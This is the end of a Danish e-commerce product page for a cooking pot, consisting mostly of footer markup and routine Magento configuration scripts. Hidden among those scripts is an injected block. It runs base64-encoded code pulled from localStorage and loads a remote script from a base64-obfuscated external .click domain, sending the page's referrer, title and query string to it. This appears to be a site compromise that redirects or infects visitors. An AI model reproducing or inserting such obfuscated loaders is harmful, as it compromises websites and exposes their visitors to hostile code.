            </div>
        </div>
                

<style>#html-body [data-pb-style=XRSAFJ5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-bottom:50px}#html-body [data-pb-style=SQGPVOH]{width:100%;border-width:1px;border-color:#cecece;display:inline-block}#html-body [data-pb-style=W35ENRC]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-top:50px;align-self:stretch}#html-body [data-pb-style=U210KYY]{display:flex;width:100%}#html-body [data-pb-style=PU5D3BX]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;padding-left:30px;padding-right:30px;align-self:stretch}#html-body [data-pb-style=P6L3R4B]{text-align:center;border-style:none}#html-body [data-pb-style=CUHDHU6],#html-body [data-pb-style=JRDX2R8]{max-width:100%;height:auto}#html-body [data-pb-style=WYNJW8P]{text-align:center;margin-bottom:5px}#html-body [data-pb-style=RWO5W7N]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;padding-left:30px;padding-right:30px;align-self:stretch}#html-body [data-pb-style=LIOVS85]{text-align:center;border-style:none}#html-body [data-pb-style=EN1N2W0],#html-body [data-pb-style=Y5QTCMU]{max-width:100%;height:auto}#html-body [data-pb-style=F63XRSU]{text-align:center;margin-bottom:5px}#html-body [data-pb-style=SX0O29F]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;padding-left:30px;padding-right:30px;align-self:stretch}#html-body [data-pb-style=H4OUFIR]{text-align:center;border-style:none}#html-body [data-pb-style=XYWO91G],#html-body [data-pb-style=YLPOQN7]{max-width:100%;height:auto}#html-body [data-pb-style=IPG0LLV]{text-align:center;margin-bottom:5px}@media only screen and (max-width: 768px) { #html-body [data-pb-style=H4OUFIR],#html-body [data-pb-style=LIOVS85],#html-body [data-pb-style=P6L3R4B]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="XRSAFJ5"><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="SQGPVOH"></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="W35ENRC"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="U210KYY"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="PU5D3BX"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="P6L3R4B"><img class="pagebuilder-mobile-hidden" src="https://koekkenoghjem.dk/media/wysiwyg/icn-value_1.png" alt="" title="" data-element="desktop_image" data-pb-style="CUHDHU6"><img class="pagebuilder-mobile-only" src="https://koekkenoghjem.dk/media/wysiwyg/icn-value_1.png" alt="" title="" data-element="mobile_image" data-pb-style="JRDX2R8"></figure><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="WYNJW8P">Value for Money</h5><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Vi prioriterer godt isenkram til lav pris og frav&aelig;lger s&aring; vidt muligt branding og emballage</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RWO5W7N"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="LIOVS85"><img class="pagebuilder-mobile-hidden" src="https://koekkenoghjem.dk/media/wysiwyg/page-1-copy-5_1.png" alt="" title="" data-element="desktop_image" data-pb-style="Y5QTCMU"><img class="pagebuilder-mobile-only" src="https://koekkenoghjem.dk/media/wysiwyg/page-1-copy-5_1.png" alt="" title="" data-element="mobile_image" data-pb-style="EN1N2W0"></figure><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="F63XRSU">Fleksibelt Sortiment</h5><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Vi samarbejder uafh&aelig;ngigt med mange forskellige leverand&oslash;rer, s&aring; vi altid kan tilbyde de bedste og billigste produkter</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="SX0O29F"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="H4OUFIR"><img class="pagebuilder-mobile-hidden" src="https://koekkenoghjem.dk/media/wysiwyg/icn-lastminute_1.png" alt="" title="" data-element="desktop_image" data-pb-style="XYWO91G"><img class="pagebuilder-mobile-only" src="https://koekkenoghjem.dk/media/wysiwyg/icn-lastminute_1.png" alt="" title="" data-element="mobile_image" data-pb-style="YLPOQN7"></figure><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="IPG0LLV">Last-minute</h5><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Spar endnu mere p&aring; udg&aring;ede produkter og s&aelig;sonvarer, som vi kun har i begr&aelig;nset lager</span></p></div></div></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer content"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3>Information</h3>
<ul>
<li><a href="/contact">Kontakt</a></li>
<li><a href="/store-opening-hrs">Find Butik</a></li>
<li><a href="/om-os">Om Køkken & Hjem</a></li>
<li><a href="/terms-and-conditions">Handelsbetingelser</a></li>
<li><a href="http://www.findsmiley.dk/645748" target="_blank">Smiley-rapport</a></li>
</ul></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3>Produkter</h3>
<ul>
    <li>
        <a href="/kokken.html">Køkken</a>
    </li>
    <li>
        <a href="/koekken.html">El</a>
    </li>
    <li>
        <a href="/bord.html">Bord</a>
    </li>
    <li>
        <a href="/hjem.html">Hjem</a>
    </li>
    <li>
        <a href="/last-minute.html">Last-minute</a>
    </li>
    <li>
        <a href="/jul.html">JUL</a>
    </li>
    <li>
        <a href="/vinter.html">Vinter</a>
    </li>
    <li>
        <a href="/rejse.html">Rejse</a>
    </li>
    <li>
        <a href="/baby/born.html">Baby/Børn</a>
    </li>
    <li>
        <a href="/gaveartikler.html">Gaveartikler</a>
    </li>
    <li>
        <a href="/baeredygtig-miljovenligt.html">Bæredygtig/Miljøvenligt</a>
    </li>
    <li>
        <a href="/nyheder.html">NYHEDER</a>
    </li>
</ul></div></div></footer>


<div class="footer-bottom"><small class="copyright">
    <span>Køkken &amp; Hjem A/S, CVR: 35241175</span>
</small>
<div class="social-network-table">
<ul>
<li><a href="https://www.facebook.com/Koekkenoghjem/?fref=ts"><img alt="facebook" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-fb_1.png" title="facebook" /></a></li>
<li><a href="https://www.instagram.com/koekkenoghjem/"><img alt="instagram" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-ins_1.png" title="instagram" /></a></li>
</ul>
</div></div></div>    
<script>
    var LOCALE = 'da\u002DDK';
    var BASE_URL = 'https\u003A\u002F\u002Fkoekkenoghjem.dk\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fstatic\u002Fversion1761563464\u002Ffrontend\u002Fkokkenhjem\u002Fdefault\u002Fda_DK'
    };</script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs-config.min.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118649723-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118649723-1');
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".koekkenoghjem.dk",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script>
    require(['jquery'], function($){
        $(".customer-help-link").click(function() {
            $('.customer-help-content').toggleClass('active');
            $('.customer-help-link').toggleClass('active');
        });
    });
</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/koekkenoghjem.dk\/checkout\/cart\/","checkoutUrl":"https:\/\/koekkenoghjem.dk\/checkout\/","updateItemQtyUrl":"https:\/\/koekkenoghjem.dk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/koekkenoghjem.dk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/koekkenoghjem.dk\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/koekkenoghjem.dk\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/koekkenoghjem.dk\/captcha\/refresh\/","isRequired":false,"timestamp":1769015722}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fstatic\u002Fversion1761563464\u002Ffrontend\u002Fkokkenhjem\u002Fdefault\u002Fda_DK\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":1,"product":"HP Gryde, 5,2 L."}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/koekkenoghjem.dk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/koekkenoghjem.dk\/page_cache\/block\/render\/id\/1599\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_1599","catalog_product_view_sku_5701390469938"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/hp-gryde-5-2-l.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/f70c8ae96889076a8eeb067d7f5ecdd6\/7\/4\/741108a__700x700__1.jpg","img":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/2907982650ead0ac894ead453281bbae\/7\/4\/741108a__700x700__1.jpg","full":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/c7564f94dcbc42081a22e7f734950db8\/7\/4\/741108a__700x700__1.jpg","caption":"HP Gryde, 5,2 L.","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/f70c8ae96889076a8eeb067d7f5ecdd6\/7\/4\/741108a1__700x700__1.jpg","img":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/2907982650ead0ac894ead453281bbae\/7\/4\/741108a1__700x700__1.jpg","full":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/c7564f94dcbc42081a22e7f734950db8\/7\/4\/741108a1__700x700__1.jpg","caption":"HP Gryde, 5,2 L.","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/f70c8ae96889076a8eeb067d7f5ecdd6\/7\/4\/741085_741086_741087_741108m.jpg","img":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/2907982650ead0ac894ead453281bbae\/7\/4\/741085_741086_741087_741108m.jpg","full":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/c7564f94dcbc42081a22e7f734950db8\/7\/4\/741085_741086_741087_741108m.jpg","caption":"HP Gryde, 5,2 L.","position":"3","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide","whiteBorders":1},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1599]": {
            "priceBox": {
                "priceConfig":  {"productId":"1599","priceFormat":{"pattern":"%s\u00a0kr.","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/koekkenoghjem.dk\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1599":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/koekkenoghjem.dk\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1599\\\/\",\"data\":{\"product\":\"1599\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/koekkenoghjem.dk\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1599\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/koekkenoghjem.dk\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1599\",\"uenc\":\"aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hwLWdyeWRlLTUtMi1sLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":248,"max_price":248,"max_regular_price":248,"minimal_regular_price":248,"special_price":null,"minimal_price":248,"regular_price":248,"formatted_prices":{"final_price":"<span class=\"price\">248,00\u00a0kr.<\/span>","max_price":"<span class=\"price\">248,00\u00a0kr.<\/span>","minimal_price":"<span class=\"price\">248,00\u00a0kr.<\/span>","max_regular_price":"<span class=\"price\">248,00\u00a0kr.<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">248,00\u00a0kr.<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0kr.<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":198.399999,"max_price":198.399999,"max_regular_price":198.399999,"minimal_regular_price":198.399999,"special_price":198.399999,"minimal_price":198.399999,"regular_price":198.399999,"formatted_prices":{"final_price":"<span class=\"price\">198,40\u00a0kr.<\/span>","max_price":"<span class=\"price\">198,40\u00a0kr.<\/span>","minimal_price":"<span class=\"price\">198,40\u00a0kr.<\/span>","max_regular_price":"<span class=\"price\">198,40\u00a0kr.<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">198,40\u00a0kr.<\/span>","regular_price":"<span class=\"price\">198,40\u00a0kr.<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">248,00\u00a0kr.<\/span>"}},"images":[{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/4eceaebbadbed3bfedf7f7c8fb4c5aee\/7\/4\/741108a__700x700__1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"HP Gryde, 5,2 L.","resized_width":240,"resized_height":300},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/5f56aba0c530ed07d55b525be458a4de\/7\/4\/741108a__700x700__1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"HP Gryde, 5,2 L.","resized_width":270,"resized_height":340},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/7ac118d762156c2e9fb06a574d8b656c\/7\/4\/741108a__700x700__1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"HP Gryde, 5,2 L.","resized_width":75,"resized_height":90},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/4eceaebbadbed3bfedf7f7c8fb4c5aee\/7\/4\/741108a__700x700__1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"HP Gryde, 5,2 L.","resized_width":240,"resized_height":300},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/5f56aba0c530ed07d55b525be458a4de\/7\/4\/741108a__700x700__1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"HP Gryde, 5,2 L.","resized_width":270,"resized_height":340},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/7ac118d762156c2e9fb06a574d8b656c\/7\/4\/741108a__700x700__1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"HP Gryde, 5,2 L.","resized_width":75,"resized_height":90}],"url":"https:\/\/koekkenoghjem.dk\/hp-gryde-5-2-l.html","id":1599,"name":"HP Gryde, 5,2 L.","type":"simple","is_salable":"","store_id":1,"currency_code":"DKK","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/koekkenoghjem.dk\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1599,\"uenc\":\"aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hwLWdyeWRlLTUtMi1sLmh0bWw~\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"DKK","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text&#x2F;javascript">    var elemxmksHT03Array = document.querySelectorAll('li#product-item_1500');
    if(elemxmksHT03Array.length !== 'undefined'){
        elemxmksHT03Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
